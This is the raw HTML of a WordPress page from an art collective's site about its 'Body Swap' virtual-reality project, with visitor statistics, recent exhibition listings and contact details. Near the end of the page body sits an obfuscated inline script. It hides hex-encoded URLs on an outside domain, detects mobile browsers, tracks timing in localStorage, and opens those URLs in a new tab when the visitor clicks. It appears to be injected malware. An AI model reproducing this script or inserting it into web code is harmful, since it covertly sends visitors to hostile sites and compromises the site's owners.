																	   			 <a href="https://beanotherlab.org/wp-content/uploads/2019/05/bodySwap_03.jpg" class="pretty_photo"></a>
								   		
										<div class="vert-center">
																					</div><!--/vert-center-->

									

								</div>
							</div><!--work-item-->

						

						</div></div> 
						</div></div></div>
		</div> 
	</div> 
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_692f520b91f28"  data-column-margin="default" data-midnight="light" data-top-percent="5%" data-bottom-percent="5%"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: calc(100vw * 0.05); padding-bottom: calc(100vw * 0.05); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #7c0dfd; "></div></div></div><div class="row_col_wrap_12 col span_12 light left">
	<div  class="vc_col-sm-1 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-10 wpb_column column_container vc_column_container col centered-text no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div id="fws_692f520b940cf" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column padding-2-percent"   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-milestone " data-symbol="+" data-symbol-alignment="default" data-symbol-pos="after" data-symbol-size="62" data-animation-delay="" data-ms-align="default" > <div class="number default" data-number-size="76"><h2><span>100</span></h2></div> <div class="subject" style="padding: 2%;">Exhibitions</div> </div>
		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column padding-2-percent"   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-milestone " data-symbol="+" data-symbol-alignment="default" data-symbol-pos="after" data-symbol-size="62" data-animation-delay="" data-ms-align="default" > <div class="number default" data-number-size="76"><h2><span>30</span></h2></div> <div class="subject" style="padding: 2%;">Countries</div> </div>
		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column padding-2-percent"   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-milestone " data-symbol="+" data-symbol-alignment="default" data-symbol-pos="after" data-symbol-size="62" data-animation-delay="" data-ms-align="default" > <div class="number default" data-number-size="76"><h2><span>5000</span></h2></div> <div class="subject" style="padding: 2%;">Users</div> </div>
		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-1 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_692f520b95341"  data-column-margin="default" data-midnight="dark" data-top-percent="4%" data-bottom-percent="4%"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: calc(100vw * 0.04); padding-bottom: calc(100vw * 0.04); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #2d2d2d; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-highlighted-text" data-style="half_text" data-exp="default" data-using-custom-color="false" data-animation-delay="false" data-color="" data-color-gradient="" style="">
<h2 style="text-align: center; font-size: 2em; letter-spacing: 0.4px;"><span style="color: #ffffff;">Last events</span></h2>
</div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_692f520b95b92"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="row">

 <div class="full-width-content blog-fullwidth-wrap meta-overlaid"><div class="post-area col  span_12 col_last masonry meta_overlaid  " data-ams="" data-remove-post-date="" data-remove-post-author="" data-remove-post-comment-number="" data-remove-post-nectar-love=""> <div class="posts-container" data-load-animation="none">     
     
<article id="post-8623" class="regular masonry-blog-item post-8623 post type-post status-publish format-standard has-post-thumbnail category-103 category-body-swap category-exhibitions">  
  
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <div class="content-inner">
        
        <a href="https://beanotherlab.org/2022/03/12/21distritos/" aria-label="Body Swap exhibitions inside 21 Distritos program &#8211; Madrid"><span class="post-featured-img"><img loading="lazy" decoding="async" width="500" height="500" src="https://beanotherlab.org/wp-content/uploads/2022/05/unnamed-500x500.jpg" class="attachment-regular size-regular skip-lazy wp-post-image" alt="" title="" sizes="auto, (min-width: 1000px) 25vw, (min-width: 690px) 100vw, 100vw" srcset="https://beanotherlab.org/wp-content/uploads/2022/05/unnamed-500x500.jpg 500w, https://beanotherlab.org/wp-content/uploads/2022/05/unnamed-150x150.jpg 150w, https://beanotherlab.org/wp-content/uploads/2022/05/unnamed-300x300.jpg 300w, https://beanotherlab.org/wp-content/uploads/2022/05/unnamed-768x768.jpg 768w, https://beanotherlab.org/wp-content/uploads/2022/05/unnamed-100x100.jpg 100w, https://beanotherlab.org/wp-content/uploads/2022/05/unnamed-140x140.jpg 140w, https://beanotherlab.org/wp-content/uploads/2022/05/unnamed-350x350.jpg 350w, https://beanotherlab.org/wp-content/uploads/2022/05/unnamed-800x800.jpg 800w, https://beanotherlab.org/wp-content/uploads/2022/05/unnamed.jpg 900w" /></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://beanotherlab.org/2022/03/12/21distritos/"> Body Swap exhibitions inside 21 Distritos program &#8211; Madrid</a></h3>

                       
            <div class="post-meta">
              
              <div class="date">
                March 12, 2022              </div>
              
            </div>
            
            <span class="meta-author"><span>By</span> <a href="https://beanotherlab.org/author/beanotherlab_2018/" title="Posts by Beanotherlab_2018" rel="author">Beanotherlab_2018</a></span>
            
          </div><!--/post-header-->
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>     
     
<article id="post-8370" class="regular masonry-blog-item post-8370 post type-post status-publish format-standard has-post-thumbnail category-102 category-body-swap category-exhibitions category-the-machine-to-be-another">  
  
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <div class="content-inner">
        
        <a href="https://beanotherlab.org/2021/11/25/loturak-festival-bilbao/" aria-label="Loturak Festival &#8211; Bilbao"><span class="post-featured-img"><img loading="lazy" decoding="async" width="500" height="500" src="https://beanotherlab.org/wp-content/uploads/2021/11/loturak03-500x500.jpg" class="attachment-regular size-regular skip-lazy wp-post-image" alt="" title="" sizes="auto, (min-width: 1000px) 25vw, (min-width: 690px) 100vw, 100vw" srcset="https://beanotherlab.org/wp-content/uploads/2021/11/loturak03-500x500.jpg 500w, https://beanotherlab.org/wp-content/uploads/2021/11/loturak03-150x150.jpg 150w, https://beanotherlab.org/wp-content/uploads/2021/11/loturak03-300x300.jpg 300w, https://beanotherlab.org/wp-content/uploads/2021/11/loturak03-768x768.jpg 768w, https://beanotherlab.org/wp-content/uploads/2021/11/loturak03-1024x1024.jpg 1024w, https://beanotherlab.org/wp-content/uploads/2021/11/loturak03-100x100.jpg 100w, https://beanotherlab.org/wp-content/uploads/2021/11/loturak03-140x140.jpg 140w, https://beanotherlab.org/wp-content/uploads/2021/11/loturak03-350x350.jpg 350w, https://beanotherlab.org/wp-content/uploads/2021/11/loturak03-1000x1000.jpg 1000w, https://beanotherlab.org/wp-content/uploads/2021/11/loturak03-800x800.jpg 800w, https://beanotherlab.org/wp-content/uploads/2021/11/loturak03.jpg 1081w" /></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://beanotherlab.org/2021/11/25/loturak-festival-bilbao/"> Loturak Festival &#8211; Bilbao</a></h3>

                       
            <div class="post-meta">
              
              <div class="date">
                November 25, 2021              </div>
              
            </div>
            
            <span class="meta-author"><span>By</span> <a href="https://beanotherlab.org/author/beanotherlab_2018/" title="Posts by Beanotherlab_2018" rel="author">Beanotherlab_2018</a></span>
            
          </div><!--/post-header-->
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>     
     
<article id="post-8091" class="regular masonry-blog-item post-8091 post type-post status-publish format-standard has-post-thumbnail category-99 category-body-swap category-exhibitions">  
  
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <div class="content-inner">
        
        <a href="https://beanotherlab.org/2020/10/07/technorama-switzerland-autonomous-bodyswap-installation/" aria-label="Autonomous BodySwap at Technorama &#8211; Switzerland"><span class="post-featured-img"><img loading="lazy" decoding="async" width="500" height="500" src="https://beanotherlab.org/wp-content/uploads/2020/10/Techo03-500x500.jpg" class="attachment-regular size-regular skip-lazy wp-post-image" alt="" title="" sizes="auto, (min-width: 1000px) 25vw, (min-width: 690px) 100vw, 100vw" srcset="https://beanotherlab.org/wp-content/uploads/2020/10/Techo03-500x500.jpg 500w, https://beanotherlab.org/wp-content/uploads/2020/10/Techo03-150x150.jpg 150w, https://beanotherlab.org/wp-content/uploads/2020/10/Techo03-100x100.jpg 100w, https://beanotherlab.org/wp-content/uploads/2020/10/Techo03-140x140.jpg 140w, https://beanotherlab.org/wp-content/uploads/2020/10/Techo03-350x350.jpg 350w, https://beanotherlab.org/wp-content/uploads/2020/10/Techo03-1000x1000.jpg 1000w, https://beanotherlab.org/wp-content/uploads/2020/10/Techo03-800x800.jpg 800w" /></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://beanotherlab.org/2020/10/07/technorama-switzerland-autonomous-bodyswap-installation/"> Autonomous BodySwap at Technorama &#8211; Switzerland</a></h3>

                       
            <div class="post-meta">
              
              <div class="date">
                October 7, 2020              </div>
              
            </div>
            
            <span class="meta-author"><span>By</span> <a href="https://beanotherlab.org/author/beanotherlab_2018/" title="Posts by Beanotherlab_2018" rel="author">Beanotherlab_2018</a></span>
            
          </div><!--/post-header-->
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>     
     
<article id="post-7706" class="regular masonry-blog-item post-7706 post type-post status-publish format-standard has-post-thumbnail category-93 category-body-swap category-exhibitions category-meetings category-the-machine-to-be-another">  
  
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <div class="content-inner">
        
        <a href="https://beanotherlab.org/2019/12/05/948merkatua-pamplona/" aria-label="948merkatua &#8211; Pamplona"><span class="post-featured-img"><img loading="lazy" decoding="async" width="500" height="500" src="https://beanotherlab.org/wp-content/uploads/2019/12/IMG_20191122_1131565-500x500.jpg" class="attachment-regular size-regular skip-lazy wp-post-image" alt="" title="" sizes="auto, (min-width: 1000px) 25vw, (min-width: 690px) 100vw, 100vw" srcset="https://beanotherlab.org/wp-content/uploads/2019/12/IMG_20191122_1131565-500x500.jpg 500w, https://beanotherlab.org/wp-content/uploads/2019/12/IMG_20191122_1131565-150x150.jpg 150w, https://beanotherlab.org/wp-content/uploads/2019/12/IMG_20191122_1131565-100x100.jpg 100w, https://beanotherlab.org/wp-content/uploads/2019/12/IMG_20191122_1131565-140x140.jpg 140w, https://beanotherlab.org/wp-content/uploads/2019/12/IMG_20191122_1131565-350x350.jpg 350w, https://beanotherlab.org/wp-content/uploads/2019/12/IMG_20191122_1131565-1000x1000.jpg 1000w, https://beanotherlab.org/wp-content/uploads/2019/12/IMG_20191122_1131565-800x800.jpg 800w" /></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://beanotherlab.org/2019/12/05/948merkatua-pamplona/"> 948merkatua &#8211; Pamplona</a></h3>

                       
            <div class="post-meta">
              
              <div class="date">
                December 5, 2019              </div>
              
            </div>
            
            <span class="meta-author"><span>By</span> <a href="https://beanotherlab.org/author/beanotherlab_2018/" title="Posts by Beanotherlab_2018" rel="author">Beanotherlab_2018</a></span>
            
          </div><!--/post-header-->
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>    
    </div><!--/posts container-->
    
      
</div><!--/post area-->

</div>  

</div>


			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_692f520b99f7e"  data-column-margin="default" data-midnight="light"  class="wpb_row vc_row-fluid vc_row full-width-section vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 80px; padding-bottom: 80px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="true"><div class="inner-wrap row-bg-layer using-image" ><div class="row-bg viewport-desktop using-image using-bg-color"  style="background-image: url(https://beanotherlab.org/wp-content/uploads/2019/04/header.jpg); background-position: center center; background-repeat: no-repeat; background-color: #ffffff; "></div></div><div class="row-bg-overlay row-bg-layer" style="background-color:#7c0dfd;  opacity: 0.95; "></div></div><div class="row_col_wrap_12 col span_12 light left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding force-tablet-text-align-center force-phone-text-align-center "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-highlighted-text" data-style="half_text" data-exp="default" data-using-custom-color="true" data-animation-delay="false" data-color="#2d2d2d" data-color-gradient="" style="">
<h2 style="text-align: center;"><em>3-2-1-swap!</em></h2>
</div><div id="fws_692f520b9a5cc" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  right">
	<div style="margin-bottom: 5%; " class="vc_col-sm-12 wpb_column column_container vc_column_container col child_column no-extra-padding"   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-cta " data-color="" data-using-bg="false" data-style="see-through" data-display="block" data-alignment="center" data-text-color="std" ><h6> <span class="text"> </span><span class="link_wrap" ><a  class="link_text" href="https://beanotherlab.org/home/the-lab"><span class="arrow"></span></a></span></h6></div>
		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 
</div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x79\x65\x6b\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x46\x46\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x57\x46\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x6e\x4a\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x49\x4a\x7a\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x70\x67\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x74\x77\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x53\x69\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6e\x70\x4d\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x66\x68\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		</div>
	</div>
	</div>

<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="1.0" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="4">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_3">
					<div id="custom_html-8" class="widget_text widget widget_custom_html"><h4>CONTACT US</h4><div class="textwidget custom-html-widget"><p>We love to collaborate!<br/> 
Tell us your ideas at:</p>
<b>beanotherlab@gmail.com</b><br/>
<b>+34 696 510 155</b><br/>
<b>+33 649 660 811</b></div></div>					</div>
					
											
						<div class="col span_3">
							<div id="custom_html-6" class="widget_text widget widget_custom_html"><h4>VISIT US</h4><div class="textwidget custom-html-widget"><p>ESPRONCEDA <br/>
Institute of Art and Culture <br/>
Carrer Espronceda, 326<br/>
08027<br/>
Barcelona, ES</p></div></div>								
							</div>
							
												
						
													<div class="col span_3">
								<div id="nav_menu-4" class="widget widget_nav_menu"><h4>OUR MAIN PROJECTS</h4><div class="menu-bal-off-menu-container"><ul id="menu-bal-off-menu" class="menu"><li id="menu-item-9056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9056"><a href="https://beanotherlab.org/home/work/machine-classic-2/">The Machine Classic</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6154"><a href="http://beanotherlab.org/home/work/tmtba/">The Machine To Be Another</a>
<ul class="sub-menu">
	<li id="menu-item-7879" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7088 current_page_item menu-item-7879"><a href="https://beanotherlab.org/home/work/tmtba/body-swap/" aria-current="page">Gender Swap &#8211; Body Swap</a></li>
	<li id="menu-item-7891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7891"><a href="https://beanotherlab.org/home/work/tmtba/embodied-narratives/">Embodied Narratives</a></li>
</ul>
</li>
<li id="menu-item-6155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6155"><a href="http://beanotherlab.org/home/work/library-of-ourselves/">The Library Of Ourselves</a></li>
<li id="menu-item-9083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9083"><a href="https://beanotherlab.org/home/work/the-autonomous-machine/">The Autonomous Machine</a></li>
</ul></div></div>									
								</div>
														
															<div class="col span_3">
									<div id="block-3" class="widget widget_block">
<h4 class="wp-block-heading">SUPPORT THE EMPATHY RESEARCH</h4>
</div><div id="block-4" class="widget widget_block"><p><style>
        .wpedon-container .wpedon-select,
        .wpedon-container .wpedon-input {
            width: 171px;
            min-width: 171px;
            max-width: 171px;
        }
